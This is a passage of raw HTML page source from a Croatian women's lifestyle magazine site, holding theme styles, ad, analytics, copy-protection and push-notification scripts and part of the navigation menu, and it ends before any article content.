@media (max-width: 767px) { .post-title:not(._) { font-size: 38px; }
.ts-contain, .main { padding-left: 25px; padding-right: 25px; }
.layout-boxed-inner { --wrap-padding: 25px; }
:root { --wrap-padding: 25px; }
.main-sidebar .widget, .ts-sidebar .widget { margin-bottom: 30px; }
.loop-list .post-title { font-size: 15px; }
.the-page-heading { font-size: 28px; }
.spc-newsletter .heading { font-size: 14px; }
.spc-newsletter .message { font-size: 14px; line-height: 0.75; } }
@media (min-width: 940px) and (max-width: 1300px) { :root { --wrap-padding: min(0px, 5vw); } }


/*# sourceURL=smartmag-skin-inline-css */</style><link data-optimized="1" rel='stylesheet' id='smartmag-legacy-sc-css' href='https://www.suvremenazena.hr/wp-content/litespeed/css/b365e94c174e945d541fb1f7d0e70efd.css?ver=7ab66' type='text/css' media='all' /><link rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C600%2C700%2Cnormal%7CPlayfair+Display%3A400%2C500%2C600%2C700%2C300%7COpen+Sans%3A300%2C400%2C500%2C600%2C700%7CLora%3A400%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='elementor-gf-local-lora-css' href='https://www.suvremenazena.hr/wp-content/litespeed/css/a956a137b00547dd86b04bf48e964e2c.css?ver=9968b' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='elementor-gf-local-opensans-css' href='https://www.suvremenazena.hr/wp-content/litespeed/css/f64580d9f72d0b391e5581266911c4fb.css?ver=e6597' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.suvremenazena.hr/wp-content/litespeed/css/949f3f1ee5605ef477860dc59ca99597.css?ver=bb8c0' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.suvremenazena.hr/wp-content/litespeed/css/34798d549d1a44c6707bbb61a0e0d081.css?ver=a832d' type='text/css' media='all' /><style id='quads-styles-inline-css' type='text/css'>.quads-location ins.adsbygoogle {
        background: transparent !important;
    }.quads-location .quads_rotator_img{ opacity:1 !important;}
    .quads.quads_ad_container { display: grid; grid-template-columns: auto; grid-gap: 10px; padding: 10px; }
    .grid_image{animation: fadeIn 0.5s;-webkit-animation: fadeIn 0.5s;-moz-animation: fadeIn 0.5s;
        -o-animation: fadeIn 0.5s;-ms-animation: fadeIn 0.5s;}
    .quads-ad-label { font-size: 12px; text-align: center; color: #333;}
    .quads_click_impression { display: none;} .quads-location, .quads-ads-space{max-width:100%;} @media only screen and (max-width: 480px) { .quads-ads-space, .penci-builder-element .quads-ads-space{max-width:340px;}}
/*# sourceURL=quads-styles-inline-css */</style> <script type="text/javascript" id="smartmag-lazy-inline-js-after">/*  */
/**
 * @copyright ThemeSphere
 * @preserve
 */
var BunyadLazy={};BunyadLazy.load=function(){function a(e,n){var t={};e.dataset.bgset&&e.dataset.sizes?(t.sizes=e.dataset.sizes,t.srcset=e.dataset.bgset):t.src=e.dataset.bgsrc,function(t){var a=t.dataset.ratio;if(0<a){const e=t.parentElement;if(e.classList.contains("media-ratio")){const n=e.style;n.getPropertyValue("--a-ratio")||(n.paddingBottom=100/a+"%")}}}(e);var a,o=document.createElement("img");for(a in o.onload=function(){var t="url('"+(o.currentSrc||o.src)+"')",a=e.style;a.backgroundImage!==t&&requestAnimationFrame(()=>{a.backgroundImage=t,n&&n()}),o.onload=null,o.onerror=null,o=null},o.onerror=o.onload,t)o.setAttribute(a,t[a]);o&&o.complete&&0<o.naturalWidth&&o.onload&&o.onload()}function e(t){t.dataset.loaded||a(t,()=>{document.dispatchEvent(new Event("lazyloaded")),t.dataset.loaded=1})}function n(t){"complete"===document.readyState?t():window.addEventListener("load",t)}return{initEarly:function(){var t,a=()=>{document.querySelectorAll(".img.bg-cover:not(.lazyload)").forEach(e)};"complete"!==document.readyState?(t=setInterval(a,150),n(()=>{a(),clearInterval(t)})):a()},callOnLoad:n,initBgImages:function(t){t&&n(()=>{document.querySelectorAll(".img.bg-cover").forEach(e)})},bgLoad:a}}(),BunyadLazy.load.initEarly();
//# sourceURL=smartmag-lazy-inline-js-after
/*  */</script> <script type="text/javascript" src="https://www.suvremenazena.hr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.suvremenazena.hr/wp-content/litespeed/js/7b7116449c4188d07434d7f0e4232a73.js?ver=7aaa9" id="jquery-migrate-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.suvremenazena.hr/wp-content/litespeed/js/7fb33f4001546bdffbd434003a2ef4b9.js?ver=3a191" id="ppress-flatpickr-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.suvremenazena.hr/wp-content/litespeed/js/742fb2c93e408e5ccdca80dfdec69929.js?ver=bb961" id="ppress-select2-js"></script> <script type="text/javascript" id="quads_ads_front-js-extra">/*  */
var quads_analytics = {"ajax_url":"https://www.suvremenazena.hr/wp-admin/admin-ajax.php","quads_front_nonce":"f594027261"};
//# sourceURL=quads_ads_front-js-extra
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://www.suvremenazena.hr/wp-content/litespeed/js/fe42ae59cc375111030aa9530be969bc.js?ver=b2990" id="quads_ads_front-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.suvremenazena.hr/wp-content/litespeed/js/d781c3172ff83523d016b5c04cf03990.js?ver=1ea18" id="wr2x-retinajs-js-js"></script> <script type="text/javascript" id="smartmag-theme-js-extra">/*  */
var Bunyad = {"ajaxurl":"https://www.suvremenazena.hr/wp-admin/admin-ajax.php"};
//# sourceURL=smartmag-theme-js-extra
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://www.suvremenazena.hr/wp-content/litespeed/js/f13b7415f0191351f5b2cc7d0e729b3c.js?ver=ae0ea" id="smartmag-theme-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.suvremenazena.hr/wp-content/litespeed/js/fc483bc7fee023d2184ad2922935f0e8.js?ver=e2d2a" id="smartmag-legacy-sc-js"></script> <link rel="https://api.w.org/" href="https://www.suvremenazena.hr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.suvremenazena.hr/wp-json/wp/v2/posts/5568" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.suvremenazena.hr/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://www.suvremenazena.hr/?p=5568' /><meta name="google-site-verification" content="YnPQ_v5KGERrlbjuLQebto8awqcV0oZR5sJGZdGPUPs" /> <script type="text/plain" data-service="facebook" data-category="marketing">!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://www.suvremenazena.hr/wp-content/litespeed/localres/aHR0cHM6Ly9jb25uZWN0LmZhY2Vib29rLm5ldC9lbl9VUy9mYmV2ZW50cy5qcw==');
fbq('init', '696590834651212');
fbq('track', 'PageView');</script> <noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=696590834651212&ev=PageView&noscript=1"
/></noscript>
 <script id="wpcp_disable_selection" type="text/javascript">var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Sadržaj je za&scaron;tićen!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/</script> <script id="wpcp_disable_Right_Click" type="text/javascript">document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;</script> <style>.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}</style> <script id="wpcp_css_disable_selection" type="text/javascript">var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}</script> <style>.cmplz-hidden {
					display: none !important;
				}</style><script src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script>document.cookie = 'quads_browser_width='+screen.width;</script> <script>var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();</script> <meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><meta name="onesignal" content="wordpress-plugin"/> <script>window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js';

        OneSignal.Notifications.setDefaultUrl("https://www.suvremenazena.hr");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'c7c5ca1f-dae3-4647-98c8-b03e56137f0b';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "Hvala na prijavi!";
oneSignal_options['path'] = "https://www.suvremenazena.hr/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.2b0cd0f2-3d64-4a96-b6d2-c215d89cc9e7";
oneSignal_options['persistNotification'] = true;
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Želite primati obavijesti o novim objavama? Možete se odjaviti u svakom trenutku.";
oneSignal_options['promptOptions']['acceptButtonText'] = "DOPUSTI";
oneSignal_options['promptOptions']['cancelButtonText'] = "NE HVALA";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Klikni Dopusti";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'small';
oneSignal_options['notifyButton']['showCredit'] = false;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Želite primati obavijesti o novim objavama? Prijavite se!';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Prijavili ste se za primanje obavijesti';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Blokirali ste obavijesti';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Hvala na prijavi!';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Prijavljeni ste za obavijesti';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Više nećete primati obavijesti';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Upravljajte obavijestima';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'PRIJAVA';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'ODJAVA';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Odblokiraj obavijesti';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Slijedite upute za dopuštanje obavijesti';
oneSignal_options['notifyButton']['colors'] = {};
oneSignal_options['notifyButton']['colors']['circle.background'] = '#E03E52';
oneSignal_options['notifyButton']['offset'] = {};
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }</script> <style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><meta name="facebook-domain-verification" content="7f6os4alghages0dhygdvi9kh2ax8k" /> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4165021782967426"
     crossorigin="anonymous"></script> <link rel="icon" href="https://www.suvremenazena.hr/wp-content/uploads/2024/08/cropped-Suvremena-zena-Ikona-web-mjesta-32x32.png" sizes="32x32" /><link rel="icon" href="https://www.suvremenazena.hr/wp-content/uploads/2024/08/cropped-Suvremena-zena-Ikona-web-mjesta-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.suvremenazena.hr/wp-content/uploads/2024/08/cropped-Suvremena-zena-Ikona-web-mjesta-180x180.png" /><meta name="msapplication-TileImage" content="https://www.suvremenazena.hr/wp-content/uploads/2024/08/cropped-Suvremena-zena-Ikona-web-mjesta-270x270.png" /><style type="text/css" id="wp-custom-css">.must-log-in a{
	background-color: #e64946;
  padding: 10px;
  color: #fff;
	text-transform: uppercase;	
}
.must-log-in a:hover{
	background-color: #333;
  padding: 10px;
  color: #fff;	
}
.the-post-tags a {
       font-size: 11px;
    letter-spacing: .03em;
}

.archive-heading {
    font-size: 14px;
    font-weight: 600;
}

.post-content h4 {
    font-size: 21px;
 font-weight: 500;
}

.grid-post .post-title {
    font-size: 26px;
}

.post-meta .meta-above {
    display: flex;
    flex-direction: column;
}

.wp-block-pullquote.is-style-modern blockquote, .modern-quote {
    border-top: 0px solid var(--c-main);
	    background: transparent;
}


.post-cat-5814 .single-featured::after {
    content: "Tražite iskrene recenzije proizvoda koje će vam pomoći pri donošenju odluka o kupnji? Uredništvo i suradnici portala Suvremena žena testiraju proizvode i s vama dijele svoje nepristrane recenzije koje vam mogu olakšati odluke o kupovini. Neke recenzije mogu biti sponzorirane, ali to ne utječe na našu poštenu recenziju. Rado preporučujemo proizvode u koje iskreno vjerujemo i koje bismo nastavili koristiti.";
    color: #7f8c8d;
    font-size: 14px;
    font-style: italic;
    font-weight: 300;
    font-family: 'Open Sans';
}

.archive-description {
       font-size: 18px;
   }
.l-post .excerpt p:last-of-type {
       font-size: 18px;
}

.grid-post .post-title:before {
     border-left: 0px
}
.gform_next_button, .gform_button{
	background-color: #e64946!important;
}

element.style {
}
.post-meta .text-in, .post-meta .post-cat > a {
    font-size: 12px;
}

.post-meta .post-author > a {
    text-transform: uppercase;
    color: #7A7A7A;
    font-weight: 400;
    letter-spacing: 0.04em;
}

.post-content strong, .textwidget strong, .wp-block-group__inner-container strong {
    font-weight: 500;
}
#wpdcom .wpd-form-head{
	justify-content: center!important;
}
#wpdcom .wpd-social-login .wpd-connect-with {
  font-size: 18px !important;
}
#wpdcom .wpd-form-wrap .wpd-login-to-comment {
  font-size: 20px;
}

@media only screen and (max-width: 768px){
    #cmplz-manage-consent .cmplz-manage-consent {
        box-sizing: inherit !important;
    }
}</style></head><body data-cmplz=2 class="wp-singular post-template-default single single-post postid-5568 single-format-standard wp-custom-logo wp-theme-smart-mag unselectable right-sidebar post-layout-modern post-cat-784 has-lb has-lb-sm ts-img-hov-fade has-sb-sep layout-normal elementor-default elementor-kit-33333"><div class="main-wrap"><div class="off-canvas-backdrop"></div><div class="mobile-menu-container off-canvas" id="off-canvas"><div class="off-canvas-head">
<a href="#" class="close">
<span class="visuallyhidden">Close Menu</span>
<i class="tsi tsi-times"></i>
</a><div class="ts-logo"></div></div><div class="off-canvas-content"><ul class="mobile-menu"></ul><div class="spc-social-block spc-social spc-social-b smart-head-social">
<a href="https://www.facebook.com/suvremenazenaportal" class="link service s-facebook" target="_blank" rel="nofollow noopener">
<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
</a>
<a href="https://www.instagram.com/suvremenazena/?hl=hr" class="link service s-instagram" target="_blank" rel="nofollow noopener">
<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
</a></div></div></div><div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="mid" data-sticky-type="smart" data-sticky-full><div class="smart-head-row smart-head-top is-light smart-head-row-full"><div class="inner full"><div class="items items-left "></div><div class="items items-center empty"></div><div class="items items-right "><div class="spc-social-block spc-social spc-social-a smart-head-social">
<a href="https://www.facebook.com/suvremenazenaportal" class="link service s-facebook" target="_blank" rel="nofollow noopener">
<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
</a>
<a href="https://www.instagram.com/suvremenazena/?hl=hr" class="link service s-instagram" target="_blank" rel="nofollow noopener">
<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
</a>
<a href="https://www.linkedin.com/company/suvremena-%C5%BEena" class="link service s-linkedin" target="_blank" rel="nofollow noopener">
<i class="icon tsi tsi-linkedin"></i>					<span class="visuallyhidden">LinkedIn</span>
</a></div></div></div></div><div class="smart-head-row smart-head-mid is-light smart-head-row-full"><div class="inner full"><div class="items items-left ">
<a href="https://www.suvremenazena.hr/" title="suvremenažena.hr" rel="home" class="logo-link ts-logo logo-is-image">
<span>
<img src="https://www.suvremenazena.hr/wp-content/uploads/2024/08/Logo-Suvremena-zena-300x122-1.png.webp" class="logo-image" alt="suvremenažena.hr" srcset="https://www.suvremenazena.hr/wp-content/uploads/2024/08/Logo-Suvremena-zena-300x122-1.png.webp ,https://www.suvremenazena.hr/wp-content/uploads/2024/08/Logo-Suvremena-zena-600x244-1.png.webp 2x" width="300" height="122"/>
</span>
</a><div class="nav-wrap"><nav class="navigation navigation-main nav-hov-b"><ul id="menu-main-menu" class="menu"><li id="menu-item-2095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2095"><a href="https://www.suvremenazena.hr/">HOME</a></li><li id="menu-item-74011" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-4295 menu-item-74011"><a href="https://www.suvremenazena.hr/wellbeing/">WELLBEING</a><ul class="sub-menu"><li id="menu-item-74047" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4207 menu-item-74047"><a href="https://www.suvremenazena.hr/wellbeing/zdravlje-uma-i-tijela/">ZDRAVLJE UMA &amp; TIJELA</a></li><li id="menu-item-26224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-2678 menu-item-26224"><a href="https://www.suvremenazena.hr/wellbeing/zdrava-prehrana/">ZDRAVA PREHRANA</a></li><li id="menu-item-74014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4214 menu-item-74014"><a href="https://www.suvremenazena.hr/wellbeing/pokret-i-forma/">POKRET &amp; FORMA</a></li></ul></li><li id="menu-item-24758" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-4 menu-item-24758"><a href="https://www.suvremenazena.hr/lifestyle/">LIFESTYLE</a><ul class="sub-menu"><li id="menu-item-74015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-2559 menu-item-74015"><a href="https://www.suvremenazena.hr/lifestyle/dom-i-dizajn/">DOM &amp; DIZAJN</a></li><li id="menu-item-31909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4313 menu-item-31909"><a href="https://www.suvremenazena.hr/lifestyle/financije/">FINANCIJE &amp; SVJESNO TROŠENJE</a></li><li id="menu-item-7431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-2072 menu-item-7431"><a href="https://www.suvremenazena.hr/lifestyle/putovanja/">PUTOVANJA S DUŠOM</a></li><li id="menu-item-24658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4223 menu-item-24658"><a href="https://www.suvremenazena.hr/lifestyle/gastro/">GASTRO &amp; UŽITAK</a></li><li id="menu-item-51946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-5611 menu-item-51946"><a href="https://www.suvremenazena.hr/dogadanja/">DOGAĐANJA I NOVA ISKUSTVA</a></li><li id="menu-item-66857" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-5903 menu-item-66857"><a href="https://www.suvremenazena.hr/prakticni-savjeti/">PAMETNO &amp; PRAKTIČNO</a></li></ul></li><li id="menu-item-24792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-4230 menu-item-24792"><a href="https://www.suvremenazena.hr/inspiracija/">INSPIRACIJA</a><ul class="sub-menu"><li id="menu-item-46806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-5502 menu-item-46806"><a href="https://www.suvremenazena.hr/inspiracija/inspirativne-zene/">ŽENE KOJE INSPIRIRAJU</a></li><li id="menu-item-74016" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-2408 menu-item-74016"><a href="https://www.suvremenazena.hr/inspiracija/osobni-rast/">OSOBNI RAST</a></li><li id="menu-item-74017" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-742 menu-item-74017"><a href="https://www.suvremenazena.hr/inspiracija/umijece-zivljenja/">UMIJEĆE ŽIVLJENJA</a></li><li id="menu-item-58261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-5773 menu-item-58261"><a href="https://www.suvremenazena.hr/zivotni-izazovi/">ŽIVOTNI IZAZOVI</a></li><li id="menu-item-74026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-5592 menu-item-74026"><a href="https://www.suvremenazena.hr/lagano-zabavno/">LAGANO &amp; ZABAVNO</a></li><li id="menu-item-3309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-405 menu-item-3309"><a href="https://www.suvremenazena.hr/citati/">CITATI KOJI MIJENJAJU DAN</a></li><li id="menu-item-24412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-2776 menu-item-24412"><a href="https://www.suvremenazena.hr/knjige/">D-KNJIGA</a></li><li id="menu-item-24088" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-3103 menu-item-24088"><a href="https://www.suvremenazena.hr/astro/">ASTRO</a></li></ul></li><li id="menu-item-24755" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-4228 menu-item-24755"><a href="https://www.suvremenazena.hr/ljepota/">LJEPOTA</a><ul class="sub-menu"><li id="menu-item-24057" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4209 menu-item-24057"><a href="https://www.suvremenazena.hr/ljepota/njega-lica-i-tijela/">LICE &amp; TIJELO</a></li><li id="menu-item-24056" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4210 menu-item-24056"><a href="https://www.suvremenazena.hr/ljepota/njega-kose-i-frizure/">KOSA &amp; FRIZURE</a></li><li id="menu-item-24055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4211 menu-item-24055"><a href="https://www.suvremenazena.hr/ljepota/make-up/">MAKE-UP</a></li><li id="menu-item-70206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-5996 menu-item-70206"><a href="https://www.suvremenazena.hr/ljepota/mirisi/">MIRISI &amp; SENZUALNOST</a></li><li id="menu-item-61637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-5814 menu-item-61637"><a href="https://www.suvremenazena.hr/recenzije/">PROBALA SAM</a></li></ul></li><li id="menu-item-3995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-737 menu-item-3995"><a href="https://www.suvremenazena.hr/moda/">MODA</a></li><li id="menu-item-24793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-4231 menu-item-24793"><a href="https://www.suvremenazena.hr/odnosi/">ODNOSI</a><ul 